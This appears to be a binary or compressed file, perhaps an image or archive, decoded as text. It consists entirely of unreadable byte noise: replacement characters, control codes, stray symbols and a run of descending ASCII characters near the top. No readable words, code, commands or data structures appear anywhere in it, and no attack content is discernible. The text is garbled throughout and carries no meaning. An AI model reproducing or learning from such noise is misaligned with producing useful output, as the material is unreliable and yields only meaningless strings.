 	�&�\})D�oajVs@�w}��w���v�dw�j}�����sw�v(w��nN5��xe6www�����{l==wu��""#��oj�w}	m<N+��wN�">1swl�T��x -S��v'$��a15{SI]� QI���y7[K8</w�uw� j��idWwss�/r]������V,7~L���W�

{��Csw�b�j5��e�m{����wc�-zwE�ps{i�vEAws�e��wwsww�c{��{c��ow�_��ossw�wc��ossr��o��kg{�hj�7B�������sww2�ww2��=7��{w��4;@�p9wQ�wsw��h�wcsw��wc�cEwJ-pwtd��www�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵��������뽾����른鿿��������������켿켪�����Ų���������̵��������λ���̻��ξ���θ����̺α�ɻ����˪�����Ų���������̵��������λ���̻��ξ���θ����̺α�ɻ����˪���������������䵪�����������������˨����������������������Ų�������������������������̵�������첰��뾿���������������麿��쾻����������������̵�����������������������뺺�뾼�����껼���鰸����꼽������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9��X+��52}cP;�WF53ghKw�����`[#�G65sxkC�76usp{cWG77ww���P�m��h	�� h
�����Πi���i��`W��`i��j S� i�. j�>0��N�k�^��n k�~`k�R�l̞����!lľ��ΡmΪal��!ma��m�a)��n��`-�~(O���H�����o���J��h������`)x%� �l��̢a,�/�� 8`�ba/(�!`.�nJ��."b"��͇,�wQ� <^�#+Nb釓Bb'H�"/2F�c%@�#�1�h�6������/=�Z�8��;��3d0l��;h?�,$2RoT1��<eJfnn#g6e)�g�4*2����Ө'��#�Iw���7��t!7����3VfxHW��hK��:���U2"���Xá�x��@�_��C�՛�,tK�.��"�`)��W$|Z�n$;C�(a���2d�SyY��e}_��e9��ߢ�^ٟ��^��ժP�3���_��U�L5P��wԡ�~��>	�,BSR�%?@��hpk��Bjqy�����蟡�@�n���j}ɘ��蚱��rb%϶@a�F���)�f|V��� �1��0&�l$3&�k/��q���S�ըQ}�T�-1 ֕a|��saA7r�&�2d�l63g7�tkL/��d8�{F;p����(���H��x���)��Ƈ(S<2����F�Z�W�^�1_�������oIOɈ�d�W���hEG�}��l�7uy'��M��@K�rx��(Swt.�=��ЩP�� ��防���ˀ�s�X���SϘ�4'z3yL�1A�񴼫�pK�2y/���O�#�g Z�NX�̄ι�۬)�9`0������7`��9������K�2 �D,���ϲ�'���Ӗw��)��څ�
���6�ƅ�,j��@]���0�l���~����m�ٯD[ag��k�1A�;ԃI�	�=��⋹�Ǉ�P�Lu��(�ĸɜ覹��G��>�f���Ya��hl
�qw���i�/����������B�ܮ;)�u���ٰһ�	ʑ�/����ڜ��o2A=���(���2��h-��L��r�̄
.�����b.�M!������������b[�h\���������!8������**�k�~q]8]��h���ϝ�9��PP�۞�y�,��a�H�6�)�<�nx��^іz-�Kԭ��Ĝ'Md���7�$�Ed�O�EJ�~;�#�����|����nƃ3>%,�e#�)�D�w�:>鞛#R����te멱Qh�9�}��CQ٢�1�eң^�!��Zd%i:����"&�[#�x�T�_o�TdFO�]����&�W�3�'Af�Oob�$Z�Sب_���JkG��Q8n5*��P�~6L���3iS~';w���˔U��Ă�X��伌9e%,%�P�;�:@3-��$RNB?�����L�m'<tl�0���8�dL��I��!�9���jC�ȣ��W@�kO�̬�؂���w������Y%F�E��z� ��Gߍ{��ot��$�n���E`γrY<,��D��q�[K��"#U��d�u ���b�[Y��-�x`���]��/�A���Pr^���+{^�e6�_/�<���`��]��;���'e)����`�,ٌ�'1M�:�m�Inp�.����������戦3P@��LM�~>� �7Qhzf��S(��<��z����>��5{�?��n�s�k��Ffo:�&f.,�k�g�<V�M�9��!�@Q�w���uU㓴5�|pJ�ox��4T��M=�x�kF�>O��.�l2�ji�� .��Y��I�R�\At8��?L���o�?rG��JhD\8����|);`�r���,��?��d�C���5�B�v��K8�~���J D�L?���??�q�P]�)� �Sf~�	*�o�U<�|���b�	�g|^>4�(�tC�$e�G4ih>��Gs&�vU��f2�q��v�^n���%޼|��u�'PO�*h��1��Q�/h��wp�bcR�&���o.�ғW�x��FwbȌ3�K.U��?t�vO�OO�A��CO�#j�(o�����ʡ���!=�T)�sl�UY���Q	�.o������P��
��H��
���6n˭ ��P��p���*F���m��� ����Ȉ߄M�U��Jտʡ�P�ݯ��� ���O����H|�N�B_���P�Ȑ�ʰ�-O��@�Ti	+�SiG�	�}���� �$��U�"M�:��$:�w  �<�]�j�^;�T*t�]Y�$�^��
	aZ3 ��1�����L����n ��9@
"���T	�P�Z��P��Z:�R�����.��=O�	07Z{8��E�S.��5 �Mj��L	@�G �+�+�,���� �^@NlR��TP�E�5m���DP	+,���	E���`J*���ƂM�Q������l���Q�~l@�H�玑����Đ��g@��w���1����4`���ܔ��N�ݩ�۫���-ܹX��m��]Ӎ�{�ޱ�E�".KO�����.���Ŝ�������	d���M�8|�?�W.IZ&@�o��.�{x�
��!������3
T_M�ř���a�0F�}���A�n����>�h�	��Hj��g/�:��;��L�Q��ߵ���Q+̾Q̲��/��!�)1
��~�:A7j'�%Q�}�3wA��-c0������`P�H�B��F���0�P��+q�{��P�R��hQ��@���j�z`P9����\i��{�~>r1�1��A��"�(��r�2A(��z��P�)���p�'���-��N������po
����,��`,
��枀���r*t�(�b�R����Q؈���0�P9��\��� ��7���1�|�ޠ/�b�d_/þ/� A��r�~� {� w� "��!�R-�n*���2�,*�,.��Y�+C �]N�����������*Q�v�ԯ�!t�!����2���.�+Zi��.(.IJ.X��M+^n+�2?�?""���#��#kb�,#EK##����$!���)_��$Z!]9�D2�K "��%"�Q%I:)�&�|� �)�JR�b�d"f�9x�'#j�N�Z'ؼ߹��P�I��N!+��.�C"�?%C�8(��iB\w��7&>+ �$}&�S�M"!�����J@^�%����Kq��%=�8Ȟ;k%!�&�Bǭ�w#�3#���9��<Ȭ'J��C�M$�^�?�!����=�!���
�*�S=s|=��>���T�9 >� >�M>:���'"]W������3��1'O:��  X ��%�2��$S2f_/�%C2�3$c�7^2t_/�/�> �=��K��/O�4�4Cs4�3?��"�1�����w�%��,�w����)�60r��b���-�N���"6��,j��(;b6��!����Z�%�"�磕p�(���T�^�2��{2"@�����eM��#� �7�"7�@7�a7�d9)�?�<s��cH����=�=nB)�I �9s8*A����$-�� ���JʧS.5�%N����ߤ$a5�c���K ߳�Dض��t8�t*�4Т�9SL�s9Q���He
+t�s�K��K�BO� �4���0�#>L��w�Lus7�.�t���7��"�/ߕ�{J�$8}��(�IIs<It�L�N�1?�3�@@�d@	
Q�.%ʵ��5�OM�:�4<�I������M��D�]۶!D�H�ۑ����ʍ D��N�sD�?N��J�"4�O0�A3C��tnC6�=� M���c�}����G�	�a��xG��n�Gs���!���r�ƕ���eX:HE���hT@�D��H�1��^1��D��)^l��T5�$O�*$Z&·	�4�[�e��w�Bk�/�E^�*����u[��$�t8T��CڣZ"긞p�oPJ�����P���Ay�2�#M�%յĸE��^���$�O?:[[�����\Nw�i�CYx�)�#
\�C� C�$��.+�G�eO���^�5��5����u[�4$t'�JΥF�]ڕ]��)7*'_#��!14Y�<��Dd]�DM���^��Q7R�U^�EE�d��N�e���_��F)5\[9H��A'�ANoL"JA�U�4O��Bw\ZUU�?E�侥��-Qe�e[0�50K5���#W�T�T���<$\��UP�U��OHJJ��R�e� �Whc
��6<�^��V1e�y��G�
p�d�
���6�H�>@P��E3;� Wk�A�3�(�MJ$�&���:qh�� b��e��ΥPZ��*���!c�.C���2�l�/0?�����0pe�����h^��/�ka4տ�O�hvU*ݣl5����o���$x8^�m�:��y�m��\O�W��?|ow%T�JL�.EU<Q%n�5���H�$]���D�o���(�b�o,6Z����zU˲�&+3����9�5W�J�Ť����&F��ŧ�d�a]i$%ZkF]&da���)�b+����&���v6B��-���4EKU�T"^m��'�C�DF�ơ��d�K U�$d�c:Fv�X�e[&o_�i`e��`萀Tm�`�f��f�*Rg�h!�A��sW
eTo�g��yo�K�g��eZ�o\�0��eb�T0ix�޴`x�w�1 O�䖕fd��%��D�fJ�J�j�Ta�GǬ��u��w�V���bRpb�,����7?�$��Mb�h�yD�h�g}�y�s��}��F�$�/�7��J��G����{3-X3p/�ǿ��:~�u ( >)�mz�fQ�&U^UR�M�R�q7�~a�q��W�A�xq(�R���YX��r�a�]��H�e+��G�"V,�`@Epô~�a�aKfs�d�a�d_�g����DGt��r��I����p��f�,pw'`�"7�t��n^mW��yY�gL�d�%a@���XtEwtX�@-fg�g��h��������Xh�����Hi� ���,��N����l�y�����ب����&�QZm��͘����N��3��;	Ɏ�˨$a��N������[a� �٦�ت���<��]c�8����
�*���E��Þ��0��-�=��4��$�8�4�r^���b�L�3�Q�������q���Ҟ��y�X��[5�#^M�'ΰ��Q;��'�P~}wS0�n:n���HIQ�b��j9�55���R�ꊌL�r�=�F��p�PH�Ψ\u��������%Tuh��G20�6ST2W��_�O���0w��u��&���*�.���;C:���f�BJ�dI���⸽¼�������Ț�9"WĤ9���܋��](YN��d��
����Ȁ�����������9z®�XZ���!��K�M9	������M(aF\�K
��!Mb���Ĵ۲'ös|{�ȋ�\5�{�ٍd�Dw�K���L
r&((���;^����KT���˝���Å#XƑ�(�i� E��\�A��}J��Fԁz���ŝ����>��	��_���G;���Y�o�-�IC��t|��K��T�e�<�	] ��*�y��oސ4����9�5����P��s��̳S݁W���?���E�U�@�As���~pk�Fp8)-=��ű�W���;���"��%U���^������ ��  �#�1������~�U���r1�>wr�$�u���q=�W&�r�!�Qa"����&�#��0k?%S�n*[�^�0�AYk��G'N��..e���N��&2���RL�|���J	�3�� '�ӳA��t�\ۧ�zZ�����ɚ��)�������߬P�%4� V���j��p�k<�K�ΐnR5:��>�pj;_�hk7&{Ya"v�X�5x'�:֢d?���Twf	/t�;K�to&c�b%g�{���H�H��DȎ�����
W��t@큯�)	������wȃ�D���J�m��Hg�}��hF>�2x�ڛ�@p� 6h	�Ûh�RO�p�������Ɂ�X�����@缹
Μߎ�й����5p͸�9����-�J	���tڇ�ﳀ!����K*�66|��>�+����p���t(�,�@��i���쫕�Μ�k�ꚃ����ʱ�,�AM��*��҄�Θ�­��#���-������L����mm�1H��]�0ؽ�CqrP="L�C�-�A���,|��۱�w�˜���QA�
cd.��F
�;��*��zŃ���\�:L��A�O��J����ՄhK�T�2�v�t�]!Ƣ���- �`���Y`�g���
�+l�@���ك8{),/�����?��;������UT�[ߝ�<���)�������@�RY��W�!,B������!���]�2,����R�Z8@tW*^7<&lH(������^&�M#�crٍ�-��}���T� �c�s�@��w:�`�;"\A�#H�５����.�o�XqP�����]R^t5=�E��R�N
�'�Me��cXF�0���Չ�T�Bi&܅��s�A
~x�i�}rB��&@}c�aaM���k��R]F����`�M��_y�5<f��H�ʺ;4ee���S���
�u�ׂQk�[ �������B|�=��"�I�?����eS����5��Ʒ��
�iKS�ݺ߄�:��8�O�k`�p�H�᱿�݇�[<w�����O��@VwU*�bP�_�K����j��=�g�B[��C�+U�@Z�E�~gcbɝ�\�<jeRڄ׉8h��-p��ZEF����P�˳8J���/C\i��8�N���4��/��f=[xe��@|�el���EG�}!7	�섦����k�Bmg��uTB��;Ƕd��m��1Z/4��E�D�s����!S�_�E�8��5�M�_��T{�ΒY������scD��N/�f�`�PO�&�j��qQ���w���"��3\.�}>UT�k�@C�;:tP�G�VX��;�BF�W�ס�����p��C��ʥ��[3k�=���]�dհK�ex��_X����O�h`<d7��R�>8�?�t��Þ�W�<\��g���>(�W���/2ǥ��Ul��3U�Qj�?8�SGL�X�� �5��$�]
߱,1���we��3�(��������HQ����vM��l�{�r��5?W�2�0����^��r�BLN�t6_�t]�w��FUS7nj�O�5W�O�+_u�Q_z7�J�����3'Į��0~5%� 7�т��~'%��܄�� D�g�w�"�uv�t�tj���&a#��>KX�dc�������xc6o��T�7v04K�.b0���s2o7�"7�<?�Z3�J�Wk7B&l��C2Aҷ�C$��Hh��A���08舡X�E3��7r*H6:H]���<�<��
`�l"�%�ɴ[� B�i�����2k��|��Ӿ�L<�t	d+wX���P�������� �� ��Ja����r
��L#D"�*�(��8��Js&�{(˼I���[�2��-Iۮ�S2wc2n#<��Y��,9������o��p$�$�l0��.�"�ߴ�V;��R���|�'�����0���$��)��d������ͬ��ք˯�ьIR
�Ӵ:��.�4Ni���Ӽ��i{=����2MO�?ٜ0�d	d�9Dk��0�	���M���b�	��]cM�1K�@�*��(�[J������(w����>O�k*I�CN�<ɽtO⤀��H扉�4��@������Aw����=�,�7�ɐD@�$ɹ���z�*�?�42Z=�b �?+��d��4�L��2O�++��>�2�OAr9���@t3T��¦ܴ�h�� ���B��4�<:;R�N�,B�A#����d�t�L�|�J6cL��k�ʹ�Z������(��I��J�B\�N"�7Z$#2춷�E++�C"�7�A�Ā�DOzH�����D�L|1ɋC�k&w��DJ�;l=�C,�8
�E�C�@O�� :���4:4t@�
5D6d�p	"�es	g�T�����Q|�h��̲�Z��@lM c��F�*Go�6`��-CL�sd8��K櫺�2�&P�D$���l���@؅� �L)O�y�L���A̶3&3zGR��,��f�@w�8!F�-i48�@3l�n�$�c�6Xx�Y��H�Q6�ZLtEM�8�e�W�ĎsFO"$�:D�F��2�jD�t��ۢ�
2�Z;_4��[�w���L�B1��@خ��%����ڷ
G��٨�7����ݨ�L�MHsZ�U���B��X.\��ݯǒ&]��[<GS󠂪���͵���A��	�8E��#׫YR?���:�����"ƥ�`�1�u2�@.��\���}(����L@Z��LR�4B��B��TdI�}X�!���G�}Ku�]ؤ�* ם�J�*�=�$�c��<ZVp p�^��ʡ���CY���U�0��&A������b ��4 _et
���0�y'wF*ʹ5�����
�0J���/,�%���.�u������
��� �ͬ��Qk������LQ5��8B/��+�**J�ʼ���8*�
.�-�3�D^�ZER��Q������/�Qм�R6
�^�������<��"�l��L k�/���ȪX�� ]�J��&E�'uR4,�T�̺�5����=M�>�F�.Λ �^���ů�+�-����KJ=R#u���PMK�!�#�&0E���P��<�uw�p�^%�jm����1æ��<��BY�B,CC9� I�e�H�Q.6��5��8�$ȋ�bĕ �,Y|!�u(C�+W-q� dU�tUۊR�v�sE׈�9v�芞w�����f��h�U���U_�)�V�v����c���@h�c蛶�9HRG�	���a
��G�A؂i)��T�op��&�?Q
� ��骦�d�����8�1���3Eg�;�)��&�6�.���{�XP
X3�	���,^���_��w�j���i�6��1���
��Azx<
��<��KkL0Kkf��|�XX�h�J���fh����>4��Fi�F��V����/���l�8�Ʀ�ێk�.�0�K�mz�`y�����~6����h����Ǻ�����Xi�3O��i(qK�3@���i�N���n�Fn�&B������ͮ0Qm�����������������������&��6��F ��0�Q��YK۾mC{iNG(��m	�ly4����`w/0�D�]0ٸ���p�������������������&�Ήː��ցL�0���؁����^��Ơ�|^.��`�|� ��$�#6�0�vlܖo2���`���:��;��<��=�c<Ή���'`����n����pc�^W.v��� ����騞�C�ax�mA0��>�
�]"��>F�EV�Ff�Gvd9��0��1Fc(�~�i�I1�6mЦ`ݦ3.��8� V��f�@����wWv��f�h�f6Yh"���m��n��o�f	o�eG�A`�
,Ћ,9`E��֋S~X�`&&�+1eP�f(`���mv���`�ደs6g�0��0���x�P犧x��.fb���eSnif�B�ݯ�����UFf+���KV�V�AR\��/g��9�x�
�y6	���.����WyV�
�ᗗ �	Yހ��9�Ė0�}v������K^���UΔ�Pb�Fx z������jÖfW��w*�AA>�oy�o�a���/�s�ᔿ�F�m(ጏ���a�a����� �o�?��ԧe�M�gQ��xV�U�e�ցq�T��W��`6X�
9����
�� �Xa��o�}n{V�a������Yg�����|F}Ή����k��m)F�%�h7~z�Ox�H�~��g���b�>˻�m"t����3ik���/{����O �W��o�g�����}o��� ���g�����~����F���Aw6��x��d�?|��������f�D�x�GX���'A�}יi����q�����G���}"��a�'�1�y�^n}C��'�x�?�pa�m6��±�(>�?~7�3��喂qN`
���7���ǭ��6�ҋq�p�%�QF��P�,׬� ��ѯ~�G��tL��+��M��@�����w�
r�� �rr����/�2�8�'4��f�s8����U��:�����`O���}U�w\�p�o�VK�O!���Cf�7gy�J{
`�n� ��˷�.�vC��Ft�'t-��� �x�w�y)ws {�O�D���x_�u��q�Vk��v��]�go�� �����b(������0JɎ��ȴ0�KǏ��
x�N����$py�B��z�!�+K���Z$�{�F��z,�n/㼅����^=,�۸�2x$���%�}�^�_�jT�Z8�O{�G�.U�|�T��X%��U2��\b��V��RN�yP9���w&Ԡ����6pY���L��KO.��v���"�#V�8�b��ƾ��)��������FJ	�G�(�JB�/�G��}�t!�&E��?��h�_WeF�M�4S�緸%�.��U ���Dey���$��ˎu�Qɜx)
ȇ!��	��OSʇ��i��Ph˓鼘. ������Nˀ�0��@Z���pW����ca0�ك���~U��Ql�k�M����ܖ�E)���_����Wʴ)��κ��w���J�E�C)O��1���\��>�� k�z؟ ������PL�	�X����������%m�)* ��Z*�ұb�膼��p�z���Q���ol�,R������6�'�������
R�(�V����b�k+��i�Iu8�%��R��£��P�/
���M��4��QX���/�[��-ϕ��]�lV3�&�m �ѱ��I���"IwRx9�bh.�E��o��sdȥ��>c֣k͎Kwf1Z>�E
Ժ=]"4�@)���Y��'���@���!�噑��|���M���΃�Թİ�U��ϫϬ_�=dN)��ù�������zF�v$�(AN���:V�2`��\;D�Cu9X��!�m�&=Q#�V<�!�����q#Pa�'ˏD���D	�ǭ�lĎ��d!��a#_��$���������-�hu�B�n;h�e�p.D��� K �{?����6Vq������s�k�-}.k"��,��h�ow�a���"	-�x�^~�-`�ɖ��o�c�\C�>�?����ɜ���J���j� k4g%$�jkWX�'�IL��iZ!�^��b¯+��l����Ź�Y����2��,p��M��p-�H�ߋ����5����{_�N����*b,��H�n�҂� ML�nιT����KM���� 1�� �ĩ��̮Ot+�Ƕ�<��3����
���9j^��n.��򓗬pM�
��\E���04Lw�I�j��(��TC�X��O'��&J�������a��HLZ@z�z���"L�E�\eF���e�U�n���҉���������X�.����(�`���r,�ȋ�	���(��\��p?�@��얉�p���<*�ͻ�I����t m��F(p�����vP������c�]$�.�*�a���S[�m�ʸ��V`���i�<�kBB�"#lz��0Cb�ǫ��+�%%f9Z���Y�2"u�,�%A��Ү:��twү�!��Tģu��ve��aG�u��,�� ��aB�&Z����2�Oy�
�������K�^8��t)�Y_wU=$c�Zz������a���?^�'�d#�w�i��8���!"P.��2THi8��.zE�X�ӵ�2��zE���X6�<̓�\��3"�Wu�M<4��5�o©��!�&�	�3*D������G����Hd�����U.\E4M w���2\�
��Td�Ø��(k"�w�Ic��� ix�;X�\4)�a�����a-���WU�,ũ�DA���'#˕��S�ڎ�f󅄖��HHE��h�qI��o�=�bߺ���N�NȽȌ �*R�l����C����ռ� k���$��S���a�]��|�Lnl��qAũ{t㛏�
�9W� ģ���"�}/�ae�03���F�Yԫ>��y���@���J�u��`Q����a��K��~\)Q`{���u++w~唙$N�$t-�9x��n�8�.���+=��}�k����t-����/��^U�0ݘa&,��u:S�j��"SEb>�0�5Ş��f�*?�'�ѻ���$֦W��"�����Hp��}Fk�e��@S�[����۱�|��D[������؄��(������a����L#���^jY�9�!B�&��e��'@��<bl/5/bX�6�����Q�b=^|��T�2!��<��!}�]�D�+h"^�K(���~wX�\�7�QqD�aN���noL%����Sc�O�mP�?7z#��]l�p6و�Y����v��
p�kuV'Y3!m3[?U<cB�2?����6���m7�������޽�V����j��Ӯ�u:A��^�;=wR'��w�??12-H�I]!�bH���t��uP��$4 �}���U�[�M~�5�h�_ʵ�¬_������K�
����bL�����e�ކj�=�Swс�y�M8�faZ����ڈwM7=��	(6��-AH�6���Q��ך���(W��L)���S�������|���\��M���Ղ��h4��)R�֫����h����|���)7}Bu@Hb$�[��̊�ZQ�~hQ�J�bA�j)}�8Wu�U�*W�
�P)�IAj��X�=��R��&��ȳ�DGeM8�iӬH�_�h"@���ϸ�i��(��Q�j|�ψ�闕�1�ɋ�D��үF*�Q�4ٔ:��*�r������t���؀Qw�c)PdijK!����^�z@F�W�"Mki���!���lM���W�͞�є�ӈV��Zkm�QCy�_��\<	j�nj�&k�>k���=)�n+VDh�"����9(n���FW�^PȞ�Ϟ�ڮ-Gu�רm���w)L[�@O5��2����=����\^E+Pilbe,cE)�֭����l�r�N-�F��^m��S���ز~mo��N�	p�GS��sUjyY]��m���R�T�M�<������R-����w-��-^�B�.�����މ���
D\AD0�.��nP���ß����<D_!��,N�����ޭÚ-��/�Ư�&����aJu����Ąf�j���@�W�u�N���B�������� Z $	�^�Z�� ����v����n��V�ʟ��^���~x8.�t,���)� 1NQ��`�*�$����S�3d). & ښ ��������/�F@���������^�����$�.�:w��!�v ơ�!�!�r��PH��K���!�!�.!&�>!6�N!F�^!����̗֎�v�(�"(���.�,������+�"+��,�b��K�d�����".�/�"����d��!"!�)�❹�">"#6�w���PH J"%V�&n""r�n"'v"/��w`*^ ?Ԉ:�q����:���Э�!�c��#�ȣ8�#B��x�.r�?�1�!8�Ɯ�no6�.|��A(��=w���d���,���#H=l����̡7��J�TU2�=�$=��AȤM�c�`���<�H^��խD#l��$A$A��(� �����n��n�dŐ�JV�F��@��<m��@�F�����$�Hdk�L��!���4��"5:��P�4�-N�#n�_��
�ŸI�|d� �=��tH��F�����*N��&�ɔ�oUV%�&^]�"G�OZ*���]�%_�fEc}Q�%F�h�T�J��mi���ֈ1L��ĭ��w�֍�\zXW���jhnAi�c�d�E�&��<Ȳ�eR�<�t	{@�eV�frɁj�'3�ᔼ�>5����&:D
6e��&NNN�%`�i��\J M���J����[�Lc~b�ʲ��tN'tF粠
=HsF'vJg�p�y�N�d'��xt��"�f'����ν����rZ9��Ԉd/J}Z�5�g��f�ւ��V6���c"�s������x�P'�x�g�t��X��g�t�x!��yQ��a����M�w8<*dK�B�xM�g��$.hT���c�L��e�/L�0���x�h� 
�9t��gn8�g8���{d�8�Sy�[עj�1�����L�yL�yA�9Hj��	�B�eQ.'���0��7yt9à
�g'���zvN�!F9Ŵ�$�խ�Tbe���l>C���	i�?z�%%ReE� ,+���D�g�X� ź�ߺ�O��[������L��;t�!�Ŵ&B�gn���\�4��g�3ϸO�dֶ/��Z"�G��{w$�`������;�K篫��{�9�t;���8���{24�����H7>z�/f��T.���R�Y�����T+���#$�P�����.��_���v�;v�{�ȅ'dR|tVx�d����/һŠ<=%��dQz�������:>$������C�LV~��������)<b��=�"��\� ���;�K|���vJ8�s<��[<�g��c}�ʞ$H�_��	�wD��~�~��~�K��>��>���觾�$H�0��w��X���$�cĨ=/�}��d����e�����f.�T�ᦝ���L���D�w��3��=����/���j����_��S�t���<ȅ�;�\8����Ξ���I�?��������~���$��%$6<�`�޳��]
~�bB�d�,D�b1e��=�{��gT������L�}~Ϭ�#b��k�����;�����"���;�8�0?�(p$�?�/೼�>kX����m���]F~a2-���&��Ftw��-�'ޜ����Ji�����p�o|��p�����p���� �b�(��D���� �4pż�����p��!�|cy�w��7V���6�N���;kX�B\�����Ȏ%(���c1�N�
� ?���dx�Ӱ����D}�q��1(�� q+�Ҟ�=�R�x�Q9?�8�B;i���1�#a=�?���`��P$Q/�^�3���{��,z������-;��3<0�����s��r�r�����p �s�w�fҿ�S�'?5?��&$˯%'C�[�C�R��vc>����ֽQ�:�ƦI���c>�
��?N��}Z%r1�r��r?7|�q/��2�82O|�#�+y#s282���L2�/͞ht�x�6{t#o�G?�7gd7��H��:ƴ�o��;ыt,K{���24��)�'�[��+&+����w���<<A3.#DBg'2���33�[f����� X[6o4rf�X{L�c5��W��cj��H��d �u��'_{���wu��p����z�zKf�M�1�.���b�͖C��>{@+u� �0+�2�XgR�<�5[�x�we�/�1�O�Vǀ"{�ʼ7�D0/"F��ǈu�,~C�i�v$�|G�`����Dl#�-�S6d`���4֌���:$����E�̛ۋŹp|! ����pxi����<�h���@������\�ګ�	��
�A��D�����(��M�C�~|Q;����r�Z
l�*�r	@���.��D���^���]2`w)_'�� M2ji�;�Y�C�dS�Ǧn*��]�gR�8	!
��@��-7����DxJ@O����9���H����J'Ύ��|t�:ᐓ�v\�k�N��*�9�<�c�*��J�2�&�L�ݪ��RD�j�!��,F�AV�-׿xG�y�[y�s#T�amZ�����1�W#s^��3���>U��S��J�%O�#�0\���*Tf�e�Ы �Ի��_��D[����_�\g,�?C���0�M����;���M�S�w!$3�22B2y��3xL������pX� #?^+�&1TG"q�Z$��B�7�qc�#��+�=	�Ӥ8��������(���L����G��ūX���������ĜF����N����ؓ��0p�ᐗ�����ǳV�ȝ*�N�� -.+"��E��rFӣ��Mg�r�yݣ�ũ;&��̣����KV$R���� �̼�CP,䧉�i���d�1ͯ����<�hh,��\�B�􁣜��F\�'�?�-�"w�y����᫾Ťe:5�/���9���M���X�V�,�HB�
�Y���_ʎqcjS�ۛ�<�����"���M����e����-a��j��t���:�hW�+��4������5ޚ�^�$�ڮ>U�3�8�v�P�	E}�s�*SD��M#��ʜm��si�i�� �M��>Dt~���l��FȜ��J���`Ey�ķ�}�׵�V��
��8����-V�@$��0���A"��]A���<ef��9���wf��{��}s�}�4����aG��{q=K�}���)=D畽���K�H,���zK'b�9��4̟�z��)BB��?=n�����P����I���+��*�0cU��s(ߴ޹,q��֡���N�K���	^���b�!�u��&�Ef���*(��
����bW�v�����>�5�!���]g�^,c�ᬅC�5N�#�b-�!�"�JrС��ԅ���9d�ū�E�JOJ�yՋ:���*70��3 ���6��w��r�.�^�ؔ�6����bM���	LM E����������R�:�����M��:�5A�bW@����l�q���N8�ʯ���L�'�F�MQ֮��(6-`�F�@����a���}/A���B�ĝ��$���h$��
���ۭ�����Z%(Ӂ)��O5�{T�޹�J�	h�|3Y�� Xd��nt\˜��5�&��(���Y*������
�\%[������^�참�,� ��x�s�w�����-����GН�B��S-��$�����C��b*�}�%h�c�QR�(�3{�Fܩ!�%@P6��i=�8	���]��|(I�dʽ�����c��h�C֞;]����9:&-�b�s�,�>��w�A�������S�m>�M�x"��`�Q��َ��`�=�k��1AM$��_GD&TI��+*�ܘ��%����oaz"2ʠ�1r�V�]7ժ� ����6yg�a��sV�7q]g�qS�wv�H��x�w��S��F���)�R3�g�����:�(ؿ=8]���{&m��d�b��������T�7�N�y���W�O�^���X	v͟
[8֏�>a�8Jʮ �:P��~A�d�L*dU�'LRۧ	�~f�D�{A���D�0������������.�3��j�S�qG��+���m�-?
��ِ�0�|,������D�͊0d�6��Fl1&�`dߵ/@�A%�#����4^���&�|"�Y�A�쨃w�w�PI�~8��뗓QA�~:U�﷓RY~<!U�br����M`�R�<˶������3Kց����`
��?=��-4��W�Wq^6qU��w�h�o?>�4샊]F���F�x��D�.8/�����^U7�<τ`�ɼ��q@����m�O?EY������O"�Vs�
 �0L���ӗB��Nc�c;�to�7�&�V�/��b��B���g��3iN�_<6}_�,S��VL;:�a�	NR�hX��+�a{���Ǵ�3Ww�g�_sUі~b��c�y�_/*�����gA�S�|�V0:��t��g0��f0�qV�W�7��)�u`!H��6�!tbF���x���d1әP[v���3RD�k�&�N�vY/T9�k�:$߶V�����rY�v� ������u~W�3V@</�D��;i��V���:��?WNJ��T�̟aV_7A�g��tw �ǈ�ǈ���$燚�sȧ�G�9E}�u�t�Gt��u�!yB&�Tf�J��8�ez�ep8j�`�ߘhw���X�-g�����Ɋ��|���hr���X�xm�\���x����g�4�u�B�PnMlG�R患&�U&(f�a���7�_���������[�_��]x�=	�0ȏ����x�I���ʀ��Fڣ"��uɁq�+�o^�>V��P�I����#��:���h����죙W�����U.Ķy�8X�{X�Ḡi8�S��_X��َ��]��iH���h(w@i�7���L��GZi��j����ّ�������x"#��Ϛw�����:����1"��ٔ�J��g�RX��Y�_��Q��%�V؊湟oH�:甗x��M�Ҩ�9��g��̙t��u蘏ک��{ٔe���Ɇ%)�[�r.��ɫ���ɟSٞ%g����y�i�s�Zs�II�Z�ך��˭��ڏ�:����H��Z����
ڠ:��Ȟ0H�˚��z��	��h�����}��'���:�/��-z��Z����z��z��Z��^�����ڕ7���X�����'�=��sZ��w{Z��IZ��ɤEZ���᪉�)����+�㉦U�D��N�����e9���g~z��[�U���;s4Z�_���i�
��j��h�Ω��;��[�g���a�E�[�ڪ��j��yڽ/�Ǜ�+��;��'��z�陿��[���O:�K��C���{���ۊ�I��}d��dȢ#�b۲g����a�g�;�I���ٛL���{�E�ɛ�A��{�≵�ɟ9g�O��j��q;ad���\�I���g�G���h��;��	�w�����ɑ<���
��B��I��I�����|l�|���{G�/��%i���ȽzR���G��O���|�K���ɪ�鱰H�&����|×)��'�����ŷ��G|at������Ī������I�.|���{|�]$�����I������H�B\�Ϧ�_�g;ū�mh܅���'e�F�؟��������!������=ɱE�����wn�dh���ۍ�3	��]�������]������]�����+&�w����s����rH����K��#\��Vzӟ�N{�	i��}����i��/]W���z���s]�w�����^臞����>�e]a�hwvۦUh��	Eܜ��	�E�������\��M=�ħ�L�܅���|�k�����`�͉ک�Wx]����^������������m�����w�ɳ^������h�Q��/��i�i}�嘑�i��	�e�)>������_�S^�W��G~lN��j��Z��AH�)~�w�(�_��]�ب�����Z��i������Yޝ��_�������l�ފ���y�hǋ]፟�v���?��=����;^�_[��~�lX�����_�������lǪ�ݤ�%�����Q$�9���?�+��׿��=��y���#���/�_�G�������e��C�5�C��c����1�r_�AH��i�w��]�E�h�3^�Oh�h��J(�_�����Z_
��W�
